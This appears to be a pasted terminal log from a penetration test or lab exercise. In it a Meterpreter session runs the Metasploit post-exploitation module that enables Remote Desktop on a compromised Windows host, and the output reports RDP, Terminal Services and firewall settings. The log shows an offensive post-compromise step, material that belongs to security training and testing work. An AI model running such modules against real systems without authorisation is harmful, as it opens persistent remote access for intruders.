 meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /home/thai/.msf4/loot/20220512185451_default_192.168.239.63_host.wind
ows.cle_906971.txt
meterpreter >